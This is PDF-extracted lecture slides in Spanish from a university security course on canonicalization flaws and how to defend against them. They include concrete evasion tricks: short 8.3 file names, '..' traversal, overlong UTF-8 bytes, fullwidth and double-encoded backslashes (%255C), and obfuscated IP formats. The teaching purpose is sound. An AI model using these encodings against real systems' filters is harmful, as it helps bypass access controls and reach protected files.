- $\triangleright$  FAT32, NTFS permiten nombres largos (NTFS permite ficheros de hasta 255 caracteres Unicode)
- $\triangleright$  Por compatibilidad hacia atrás, se generan nombres 8+3 que permiten el acceso de aplicaciones antiguas.
- $\triangleright$  Mayúsculas-minúsculas (NTFS conserva, pero no lo tiene en cuenta). Cuidado con las migraciones.
- $\triangleright$  Problema: nuestra aplicación puede usar nombres largos, y el atacante probar con los cortos.

30227 Seguridad Inform´atica. Fernando Tricas Garc´ıa. 75

Universidad Zaragoza

E.

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 

Algunos fallos de canonicalización

Ejemplo Nuestra aplicación deniega el acceso a

PresupuestoFiscal03.xls

a usuarios de una determinada red, pero un usuario malicioso accede a

#### Presup 1.xls

- $\triangleright$  Mejor no incluir programas antiguos en un sistema, y deshabilitar el acceso de ficheros usando nombres 8+3
- $\triangleright$  Si es necesario admitirlos, hay que tenerlo en cuenta en el desarrollo

30227 Seguridad Informática. Fernando Tricas García. 76 a composito e a constante a constante a 176 a composito de 176

Jniversidad Zaragoza

 $(0,1)$   $(0,1)$   $(0,1)$   $(1,1)$   $(1,1)$   $(1,1)$ 

Caracteres sobrantes

- $\triangleright$  Un punto (.) o una barra (/) al final ...
- $\blacktriangleright$  El sistema de ficheros en Windows elimina los caracteres no válidos
	- Es lo mismo:
		- $\blacktriangleright$  algunFichero.txt
		- $\blacktriangleright$  algunFichero.txt.
- $\rightarrow$  ; Qué comprueba nuestra aplicación?



Atravesar directorios // Directory Traversal

#### Culpable: ..

- $\triangleright$  Un fichero puede tener varios nombres
- $\triangleright$  Si no hay camino (*path*), *i* dónde se busca?
- $\triangleright$  No confiar en el PATH, mejor el camino explícito
- $\triangleright$  No debería hacer falta acceder a directorios superiores
- $\triangleright$  En caso de necesidad, se puede solucionar con enlaces (links)
- $\triangleright$  Si se permiten, mucho cuidado

30227 Seguridad Inform´atica. Fernando Tricas Garc´ıa. 78

Jniversidad Zaragoza

→ イ押 ト イヨ ト イヨ ト

Nombres de dispositivos

- $\triangleright$  Nombres de dispositivos y reservados
	- $\triangleright$  (COM1, AUX, LPT2, ...) no pueden usarse como nombres de fichero. Tampoco los que se construyen añadiendo extensiones (NUL.txt).
	- Existen en todos los directorios  $(c:\\dagger\ccos\cosh\theta)$
	- $\blacktriangleright$  i Y si alguien nos los pasa y no hacemos comprobaciones?

/dev/mouse, /dev/console, ...

Mas sobre nombres

#### UNC (Universal Naming Convention)

- $\triangleright$  Sirve para acceder a ficheros y servicios, y el sistema lo trata como un sistema de ficheros
- ▶ Portatil tiene c: \Mis Documentos \Ficheros
- Inet use z:  $\Perbath$  Ficheros
- $\blacktriangleright$  Ahora es lo mismo:
	- $\blacktriangleright$  z:miFichero.txt
	- $\blacktriangleright$  \\Portatil\Ficheros\miFichero.txt
	- $\blacktriangleright$  Hay más posibilidades ...

30227 Seguridad Informática. Fernando Tricas García. 80. estableceu a constante en la constantia de la seguridad de 80.

つくい

Universidad Zaragoza

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$ 

- $\triangleright$  No tomar decisiones basadas en los nombres
- Que el sistema operativo y su sistema de permisos se ocupe del problema (cuando sea posible)
	- > Si nos equivocamos, tendremos problemas de seguridad



Podemos utilizar expresiones regulares para aceptar lo que esté permitido.

Ejemplo

- $\blacktriangleright$  El fichero debe estar en c: o d:
- $\triangleright$  El camino contiene una serie de barras invertidas y caracteres alfanuméricos
- $\blacktriangleright$  El nombre va detrás del camino, es alfanumérico, de 32 caracteres como máximo, seguido de un punto y termina con txt, gif, jpg

 $\hat{C}[cd]$ :(?:\\\w+)+\\\w{1,32}\.(txt|jpg|gif)\$

30227 Seguridad Informática. Fernando Tricas García.

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

Expresiones regulares

- $\triangleright$  Usarlas para determinar lo que es válido
- $\blacktriangleright$  Lo que no encaje, es invalido
- $\triangleright$  Casi todos los lenguajes incluyen bibliotecas
- $\blacktriangleright$  iPuede haber ligeras diferencias, cuidado!
- $\blacktriangleright$  *i* Y la internacionalización?
- $\blacktriangleright$  ¡En el servidor, por supuesto!

30227 Seguridad Informática. Fernando Tricas García. 83

つひへ

Universidad Zaragoza

 $A \oplus A \oplus A \oplus A \oplus A$ 

Mas sobre canonicalización

- $\triangleright$  Existen algunas funciones que pueden ayudarnos
- Dos pasos:
	- 1. Sanear
	- 2. Validar (si no cumple las reglas, rechazar)

30227 Seguridad Informática. Fernando Tricas García. 84

つへへ

Mas sobre canonicalización

- $\triangleright$  Existen algunas funciones que pueden ayudarnos
- $\blacktriangleright$  Dos pasos:
	- 1. Sanear
	- 2. Validar (si no cumple las reglas, rechazar)
	- 3. Y registrar

Los pasos. Algunas ideas

- $\triangleright$  Nombre bien formado: alfanumérico, seguido de un punto, seguido de 1-4 alfanuméricos
- $\triangleright$  El nombre del fichero  $+$  el del camino no son mayores que MAX PATH
- $\triangleright$  Medir la longitud total, con espacio para un . o .. GetFullPathName
- ▶ Obtener el nombre largo (en caso de que nos hayan proporcionado el corto) GetLongPathName
- $\triangleright$  i El fichero es un nombre o un dispositivo? GetFileType

En Unix y similares, stat (mejor fstat)

30227 Seguridad Informática. Fernando Tricas García. 65 a componente e a seguridad e a seguridad de 85 a compo

Jniversidad Zaragoza

- a

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 

# Canonicalización

Representación de caracteres

- $\triangleright$  ASCII (7 u 8 bits)
- $\blacktriangleright$  Hexadecimal
- ► UTF-8 (tamaño variable)
- $\triangleright$  UCS-2 (Unicode)
- $\blacktriangleright$  Doble codificación
- $\triangleright$  Códigos de escape HTML (entidades)



#### Lectura:

The Absolute Minimum Every Software Developer Absolutely, Positively Must Know About Unicode and Character Sets (No Excuses!)

<http://www.joelonsoftware.com/articles/Unicode.html>



 $\rightarrow$   $\rightarrow$   $\rightarrow$ 

30227 Seguridad Inform´atica. Fernando Tricas Garc´ıa. 86

つくい

#### Canonicalización **HTML**

- ► Códigos de escape en hexadecimal
	- ▶ %20 es el espacio en blanco
	- ▶ %2E es el punto
	- $\blacktriangleright$  ...

Si comprobamos los nombres, hay que tenerlo en cuenta



# Canonicalización

Códigos de escape HTML (entidades HTML)

- $\blacktriangleright$  < >  $\leftrightarrow$  &It; >
- $\triangleright$  También en formato decimal o hexadecimal
	- ▶ &  $#x3C$  (hexadecimal)
	- ▶  $&\#60$  (decimal)

http://www.w3.org/TR/REC-html40/sgml/entities.html


Ataques con codificación en la URL

- $\triangleright$  Dos tipos de caracteres
	- $\blacktriangleright$  No reservados
	- Reservados: ; / ? :  $\mathcal{O}$  & = + \$,
- $\triangleright$  Usando IPv6, además la dirección irá entre []
- $\triangleright$  Se pueden codificar utilizando el % seguido de la representación hexadecimal

#### Evitando errores de canonicalización

Mas cuestiones

- $\triangleright$  Nombres de servidores (de muchas formas)
	- $\triangleright$  Dirección IP
	- $\blacktriangleright$  Nombre
	- $\triangleright$  Nombres locales e IPs locales, NetBIOS

¡Decidir una representación canónica!



FEDC:BA98:7654:3210:FEDC:BA98:7654:3210 http://[FEDC:BA98:7654:3210:FEDC:BA98:7654:3210]:80/index.html 1080:0:0:0:8:800:200C:4171 http://[1080:0:0:0:8:800:200C:417A]/index.html 3ffe:2a00:100:7031::1 http://[3ffe:2a00:100:7031::1] 1080::8:800:200C:417A http://[1080::8:800:200C:417A]/foo ::192.9.5.5 http://[::192.9.5.5]/ipng ::FFFF:129.144.52.38 http://[::FFFF:129.144.52.38]:80/index.html 2010:836B:4179::836B:4179 http://[2010:836B:4179::836B:4179]

> **Departamento de** Informática e Ingeniería de Sistemas Universidad Zaragoza **K ロ メ イ タ メ ミ メ ス ヨ メ ニ ヨ** つへへ

Ofuscación de la IP

 $\triangleright$  Se pueden utilizar representaciones alternativas de la IP

- $\blacktriangleright$  decimal http://209.134.161.35/
- $\blacktriangleright$  dword http://3515261219/
- $\triangleright$  octal http://0321.0206.0241.0043/
- $\blacktriangleright$  hexadecimal
	- $▶$  http://0xD1.0x86.0xA1.0x23/
	- $\blacktriangleright$  http://0xD186A123/

Informática e Ingeniería Universidad Zaragoza  $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 一番  $\Omega$ 

Departamento de

#### Evitando errores de canonicalización

Nombres de usuarios

- ▶ DOMINIO\nombreUsuario
- $\blacktriangleright$  usuario@DOMINIO

GetUserNameEx

En la medida de lo posible, confiar en el sistema.



#### Canonicalización UTF-8

- $\blacktriangleright$  El mismo caracter se puede representar de varias formas, con tamaños diferentes
- $\triangleright$  Se trata de preservar la codificación ASCII de 7 bits y ademas...
- $\triangleright$  Si empieza por 1's hay tantos bytes como unos





つくい

Universidad Zaragoza

E.

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$ 

#### Canonicalización UTF-8

- $\blacktriangleright$  El interrogante:
	- $\blacktriangleright$  ?
	- $\times$  0x3F (ASCII 63)
	- $\triangleright$  00111111



#### UTF-8

- $\blacktriangleright$  El interrogante:
	- $\blacktriangleright$  ?
	- $\times$  0x3F (ASCII 63)
	- $\triangleright$  00111111
	- $\blacktriangleright$  Recordatorio:
		- $0011 \rightarrow 3$
		- $1111 \to F(15)$



#### UTF-8

- $\blacktriangleright$  El interrogante:
	- $\blacktriangleright$  ?
	- $\triangleright$  0x3F (ASCII 63)
	- $\triangleright$  00111111
	- $\blacktriangleright$  Recordatorio:
		- $0011 \rightarrow 3$
		- $1111 \to F(15)$

Otros formatos (ilegales)

- 
- 
- $\triangleright$  0xF0 0x80 0x80 0xBF

 $\triangleright$  0xC0 0xBF 1100 0000 1011 1111

- ▶ 0xE0 0x80 0xBF 1110 0000 1000 0000 1011 1111
	- 1111 0000 1000 0000 1000 0000 1011 1111
- $\triangleright$  0xF8 0x80 0x80 0x80 0xBF  $\blacksquare$
- $\triangleright$  0xFC 0x80 0x80 0x80 0x80 0xBF

 $1011 \to B(11)$  1100  $\to C(12)$  $1110 \rightarrow E(14)$  1111  $\rightarrow E$  $1000 \to 8(08)$ 

30227 Seguridad Inform´atica. Fernando Tricas Garc´ıa. 95

つくい

#### Canonicalización UCS-2

- $\blacktriangleright$  Representación con dos bytes
- $\blacktriangleright$  Pueden representarse en hexadecimal
- $\triangleright$  %5C es el \ en ASCII y en UTF-2
- $\blacktriangleright$  FN UCS-2 es  $\%$ u005C
	- $\blacktriangleright$  Para liarlo mas: versión completa (fullwidth)
	- $\triangleright$  Caracteres asiáticos el rango entre %uFF00 y %uFFEF reservado como las equivalencias con que van desde %20 hasta %7E
- $\blacktriangleright$  También se puede escribir como %uFF3C

30227 Seguridad Inform´atica. Fernando Tricas Garc´ıa. 96

Universidad Zaragoza

つへへ

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

Doble codificación

 $\triangleright$  %5C Codificación de \ en UTF-8



Doble codificación

- $\triangleright$  %5C Codificación de \ en UTF-8
- $\triangleright$  %255C (%25 es el escape del% en UTF-8)



Doble codificación

- $\triangleright$  %5C Codificación de \ en UTF-8
- $\triangleright$  %255C (%25 es el escape del% en UTF-8) Si descodificamos: %255C es %5C



30227 Seguridad Informática. Fernando Tricas García. 97 - 1972 - 1972 - 1972 - 1973 - 1974 - 1974 - 1974 - 197

Doble codificación

- $\triangleright$  %5C Codificación de \ en UTF-8
- $\triangleright$  %255C (%25 es el escape del% en UTF-8) Si descodificamos: %255C es %5C Si volvemos a descodificar: \



30227 Seguridad Informática. Fernando Tricas García. 97 - 1972 - 1972 - 1972 - 1973 - 1974 - 1974 - 1974 - 197

Doble codificación

- $\triangleright$  %5C Codificación de \ en UTF-8
- $\triangleright$  %255C (%25 es el escape del% en UTF-8) Si descodificamos: %255C es %5C Si volvemos a descodificar: \
- $\triangleright$  % % 35 % 63 ( % 35 es el 5, % 63 es la C)



30227 Seguridad Informática. Fernando Tricas García. 97 - 1972 - 1972 - 1974 - 1974 - 1974 - 1974 - 1974 - 197

Doble codificación

- $\triangleright$  %5C Codificación de \ en UTF-8
- $\triangleright$  %255C (%25 es el escape del% en UTF-8) Si descodificamos: %255C es %5C Si volvemos a descodificar: \
- $\triangleright$  % % 35 % 63 ( % 35 es el 5, % 63 es la C) Si descodificamos % %35 %63: %5C



30227 Seguridad Informática. Fernando Tricas García. 97 - 1972 - 1972 - 1974 - 1974 - 1974 - 1974 - 1974 - 197

Doble codificación

- $\triangleright$  %5C Codificación de \ en UTF-8
- $\triangleright$  %255C (%25 es el escape del% en UTF-8) Si descodificamos: %255C es %5C Si volvemos a descodificar: \
- $\triangleright$  % % 35 % 63 ( % 35 es el 5, % 63 es la C) Si descodificamos % %35 %63: %5C Si volvemos a descodificar: \

Doble codificación

- $\triangleright$  %5C Codificación de \ en UTF-8
- $\triangleright$  %255C (%25 es el escape del% en UTF-8) Si descodificamos: %255C es %5C Si volvemos a descodificar: \
- $\triangleright$  % % 35 % 63 ( % 35 es el 5, % 63 es la C) Si descodificamos % %35 %63: %5C Si volvemos a descodificar: \
- $\blacktriangleright$  %25 %35 %63

Doble codificación

- $\triangleright$  %5C Codificación de \ en UTF-8
- $\triangleright$  %255C (%25 es el escape del% en UTF-8) Si descodificamos: %255C es %5C Si volvemos a descodificar: \
- $\triangleright$  % % 35 % 63 ( % 35 es el 5, % 63 es la C) Si descodificamos % %35 %63: %5C Si volvemos a descodificar: \
- $\blacktriangleright$  %25 %35 %63 Si descodificamos: %5C . . .

Doble codificación

- $\triangleright$  %5C Codificación de \ en UTF-8
- $\triangleright$  %255C (%25 es el escape del% en UTF-8) Si descodificamos: %255C es %5C Si volvemos a descodificar: \
- $\triangleright$  % % 35 % 63 ( % 35 es el 5, % 63 es la C) Si descodificamos % %35 %63: %5C Si volvemos a descodificar: \
- $\blacktriangleright$  %25 %35 %63 Si descodificamos: %5C . . .

Moraleja:

- 1. Decodificar una vez
- 2. Ver si es correcto
- 3. Terminar



Doble codificación

- $\triangleright$  %5C Codificación de \ en UTF-8
- $\triangleright$  %255C (%25 es el escape del% en UTF-8) Si descodificamos: %255C es %5C Si volvemos a descodificar: \
- $\triangleright$  % % 35 % 63 ( % 35 es el 5, % 63 es la C) Si descodificamos % %35 %63: %5C Si volvemos a descodificar: \
- $\blacktriangleright$  %25 %35 %63 Si descodificamos: %5C . . .

Moraleja:

- 1. Decodificar una vez
- 2. Ver si es correcto
- 3. Terminar
- 4. Y registrar



Algunos remedios

- ▶ La primera defensa: no tomar decisiones basadas en los nombres
- $\triangleright$  Definir (y restringir) lo que es entrada válida
- **F**n Windows:
	- $\blacktriangleright$  MultiByteToWideChar
	- $\blacktriangleright$  Y la inversa WideCharToMultiByte
- $\blacktriangleright$  En otros...

Informática e Ingeniería Universidad Zaragoza  $\equiv$ つへへ

#### Más consejos

- ▶ Validar siempre en el servidor
- ▶ Limitar el tamaño de la entrada
- $\triangleright$  El comportamiento por defecto, si algo va mal, es fallar. NO seguir.
- $\triangleright$  No hacer decodificaciones múltiples
- $\blacktriangleright$  Primero decodificar, despues comprobar
	- $\blacktriangleright$  Y registrar
- $\blacktriangleright$  Probar
- $\blacktriangleright$  Aprender, estar atentos

